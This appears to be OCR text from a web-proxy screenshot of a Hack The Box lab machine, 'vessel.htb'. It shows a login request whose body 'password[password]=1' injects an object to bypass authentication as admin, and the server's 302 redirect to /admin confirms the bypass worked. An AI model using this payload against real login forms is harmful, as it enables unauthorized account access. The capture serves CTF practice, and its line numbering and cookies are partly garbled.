 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: vessel.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://vessel.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
0 Sec-GPC: 1
1 Accept-Language: en-US,en;q=0.5
2 Referer: http://vessel.htb/login
3 Accept-Encoding: gzip, deflate
4 Cookie: connect.sid=
s%3A71CiXYDbrkmrtKY4biMdNePd1BBpGZUy.Z%2BllgQetiYlw7h35Ab8bqoC7OWSN0P1fvbzShL%2Fet44
5 Connection: close
6
7 username=admin&password[password]=1
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 15 Mar 2023 05:03:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3A71CiXYDbrkmrtKY4biMdNePd1BBpGZUy.Z%2Bll
Expires=Wed, 15 Mar 2023 05:07:08 GMT; Http
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>